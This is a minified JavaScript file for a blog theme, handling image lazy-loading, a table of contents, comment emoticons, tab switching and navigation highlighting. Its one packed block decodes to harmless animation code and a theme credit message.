if(!b.belowthefold(this,h)&&!b.rightoffold(this,h)){b(this).trigger("appear")}else{if(bR++>h.failurelimit){return false}}});var bH=b.grep(c,function(b){return!b.loaded});c=b(bH)})}this.each(function(){var N=this;if(undefined==b(N).attr("original")){b(N).attr("original",b(N).attr("src"))}if("scroll"!=h.event||undefined==b(N).attr("src")||h.placeholder==b(N).attr("src")||(b.abovethetop(N,h)||b.leftofbegin(N,h)||b.belowthefold(N,h)||b.rightoffold(N,h))){if(h.placeholder){b(N).attr("src",h.placeholder)}else{b(N).removeAttr("src")}N.loaded=false}else{N.loaded=true}b(N).one("appear",function(){if(!this.loaded){b("<img />").bind("load",function(){b(N).hide().attr("src",b(N).attr("original"))[h.effect](h.effectspeed);N.loaded=true}).attr("src",b(N).attr("original"))}});if("scroll"!=h.event){b(N).bind(h.event,function(h){if(!N.loaded){b(N).trigger("appear")}})}});b(h.container).trigger(h.event);return this};b.belowthefold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).height()+b(window).scrollTop()}else{var c=b(h.container).offset().top+b(h.container).height()}return c<=b(N).offset().top-h.threshold};b.rightoffold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).width()+b(window).scrollLeft()}else{var c=b(h.container).offset().left+b(h.container).width()}return c<=b(N).offset().left-h.threshold};b.abovethetop=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollTop()}else{var c=b(h.container).offset().top}return c>=b(N).offset().top+h.threshold+b(N).height()};b.leftofbegin=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollLeft()}else{var c=b(h.container).offset().left}return c>=b(N).offset().left+h.threshold+b(N).width()};b.extend(b.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$(".side_con li:first-child").addClass("on");$(".side_con li").hover(function(){$(this).addClass("on").siblings().removeClass("on")});$("img.lazy,.content-img img,.post img,.related_img img,.hot_pic img,.post-list img,.one-main-list img,#link-home img").lazyload({placeholder:bloghost+"zb_users/theme/viewlee/style/images/grey.gif",effect:"fadeIn",threshold:200,failurelimit:30})});function autotree(){$(document).ready(function(){var b=1,N=$("#listree-ol");$("#listree-bodys").find("h1, h2, h3").each(function(h){if(""!==$(this).text().trim()){$(this).attr("id","listree-list"+h).attr("class","listree-list");var c=parseInt($(this)[0].tagName.slice(1));0===h||c===b?(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),N.append(h)):c>b?(h=$('<ol><li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li></ol>"),N.append(h),N=h):c<b&&(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),1===c?($("#listree-ol").append(h),N=$("#listree-ol")):(N.parent("ol").append(h),N=N.parent("ol")));b=c}});$("a#listree-click").click(function(b){b.preventDefault();$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-80},800)});1<b&&$(".listree-box").css("display","block")})}autotree();jQuery(document).ready(function(b){var N=b(".listree-list");if(N.length<1)return;var h=[];function c(){N.each(function(){var N=b(this).offset();h.push(Math.floor(N.top))})}function bR(N){var h=b("#listree-ol li");var c=b(".listree-list");if(h.length<1)return;var bR=h.outerHeight();if(!h.eq(N).hasClass("current")){h.removeClass("current");h.eq(N).addClass("current");c.animate({top:bR*N+(h.outerHeight()-c.outerHeight())/2+1},50)}}function bH(){var b=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var c=Math.ceil(b+20);var bH=0;for(var f=0;f<h.length;f++){if(c>=h[f]){bH=f}else{break}}if(bH<0)bH=0;if(!N.eq(bH).hasClass("current")){N.removeClass("current");N.eq(bH).addClass("current");bR(bH)}}c();setTimeout(bH,0);b(window).on("scroll",bH)});window["eval"](function(b,N,h,c,bR,bH){bR=function(b){return(b<62?"":bR(window["parseInt"](b/62)))+((b=b%62)>35?window["String"]["fromCharCode"](b+29):b["toString"](36))};if("0"["replace"](0,bR)==0){while(h--)bH[bR(h)]=c[h];c=[function(b){return bH[b]||b}];bR=function(){return"[3-9bd-mo-rt-zA]"};h=1}while(h--)if(c[h])b=b["replace"](new window["RegExp"]("\\b"+bR(h)+"\\b","g"),c[h]);return b}('jQuery(f).bind(\'k\',7(){$(f).k(7(){4 g=$(f).g();4 l=$(\'.m-o\').8(\'data-paralasic\');$(\'.m-o\').css(\'h-position\',\'50% \'+g*l+\'px\')})});$(7(){$("#p,#q,#r,.9:b-d(1),.9:b-d(2)").t("wow");$("#p,#q,#r,#list4,.9:b-d(1),.9:b-d(2)").t("fadeInDown");4 u=$(".place a:eq(1)").8("5");4 v=w.5;4 s=document.w;$(".nav-pills e a").each(7(){x($(3).8("5")==u||$(3).8("5")==v){$(3).6(\'e\').i("j")};x(3.5==s.toString().split("#")[0]){$(3).6("e").i("j");$(3).6().6().6("e").i("j");return false}})});console.log("\\n %c \\u8d44\\u8baf\\u4e3b\\u9898 %c https://www.liblog.cn/blog/413.html \\n\\n","color: #y; h: #030307; z:A 0;","h: #y; z:A 0;");',[],37,"|||this|var|href|parent|function|attr|sidebox||nth||child|li|window|scrollTop|background|addClass|active|scroll|paralasicValue|catatop||bg|list1|list2|list3||removeClass|surl|surl2|location|if|fadfa3|padding|5px"["split"]("|"),0,{}));function addNumber(b){document.getElementById("txaArticle").value+=b}if($("#comment-tools,.msgarticle,.comment-content").length){objActive="txaArticle";function InsertText(b,N,h){if(N==""){return""}var c=document.getElementById(b);if(document.selection){if(c.currPos){if(h&&c.value==""){c.currPos.text=N}else{c.currPos.text+=N}}else{c.value+=N}}else{if(h){c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionEnd,c.value.length)}else{c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionStart,c.value.length)}}}function ReplaceText(b,N,h){var c=document.getElementById(b);var bR;if(document.selection&&document.selection.type=="Text"){if(c.currPos){var bH=document.selection.createRange();bH.text=N+bH.text+h;return""}else{bR=N+h;return bR}}else{if(c.selectionStart||c.selectionEnd){bR=N+c.value.slice(c.selectionStart,c.selectionEnd)+h;return bR}else{bR=N+h;return bR}}}}if($(".face-show").length){$("a.face-show").click(function(){$(".ComtoolsFrame").slideToggle(15)})}function UBBFace(){if($(".msgarticle,#divNewcomm,#divComments").length){$(".msgarticle,#divNewcomm,#divComments").each(function b(){var N=$(this).html();N=N.replace(/\[B\](.*)\[\/B\]/g,"<strong>$1</strong>");N=N.replace(/\[U\](.*)\[\/U\]/g,"<u>$1</u>");N=N.replace(/\[S\](.*)\[\/S\]/g,"<del>$1</del>");N=N.replace(/\[I\](.*)\[\/I\]/g,"<em>$1</em>");N=N.replace(/\[([A-Za-z0-9]*)\]/g,'<img src="'+bloghost+'/zb_users/theme/viewlee/include/emotion/$1.png">');$(this).html(N)})}}UBBFace();zbp.plugin.on("comment.post.success","viewlee",function(b,N,h,c){$("#cancel-reply").click();UBBFace()});jQuery(document).ready(function(b){var N=500,h=1200,c=700,bR=b(".cd-top");b(window).scroll(function(){b(this).scrollTop()>N?bR.addClass("cd-is-visible"):bR.removeClass("cd-is-visible cd-fade-out");if(b(this).scrollTop()>h){bR.addClass("cd-fade-out")}});bR.on("click",function(N){N.preventDefault();b("body,html").animate({scrollTop:0},c)})});$(function(){$("#mo-so").click(function(){$(".mini_search").slideToggle("fast")})});jQuery(document).ready(function(b){var N=b(".header-nav").attr("data-type");b(".con_one_list").each(function(){b(this).children().eq(0).show()});b("#tab").each(function(){b(this).children().eq(0).addClass("tabhover")});b("#tab").children().mouseover(function(){b(this).addClass("tabhover").siblings().removeClass("tabhover");var N=b("#tab").children().index(this);b(".con_one_list").children().eq(N).fadeIn(300).siblings().hide()});b(".nav-pills>li ").each(function(){try{var h=b(this).attr("id");if("index"==N){if(h=="nvabar-item-index"){b("#nvabar-item-index a:first-child").addClass("current-menu-item")}}else if("category"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("article"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){var bR=c.split(" ");for(var bH=0;bH<bR.length;bH++){if(h=="navbar-category-"+bR[bH]){b("#navbar-category-"+bR[bH]+" a:first-child").addClass("current-menu-item")}}}}else if("page"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-page-"+c){b("#navbar-page-"+c+" a:first-child").addClass("current-menu-item")}}}else if("tag"==N){var c=b(".header-nav").attr("data-infoid");if(c!=null){if(h=="navbar-tag-"+c){b("#navbar-tag-"+c+" a:first-child").addClass("current-menu-item")}}}}catch(b){}});b(".header-nav").delegate("a","click",function(){b(".nav>li a").each(function(){b(this).removeClass("current-menu-item")});if(b(this).closest("ul")!=null&&b(this).closest("ul").length!=0){if(b(this).closest("ul").attr("id")=="menu-navigation"){b(this).addClass("current-menu-item")}else{b(this).closest("ul").closest("li").find("a:first-child").addClass("current-menu-item")}}})});(function(){var b=$(document);var N=$("#divTags li");N.each(function(){var b=5;var N=0;var h=parseInt(Math.random()*(b-N+1)+N);$(this).addClass("divTags"+h)})})();$(document).keypress(function(b){var N=$(".button");if(b.ctrlKey&&b.which==13||b.which==10){N.click();document.body.focus();return}if(b.shiftKey&&b.which==13||b.which==10)N.click()});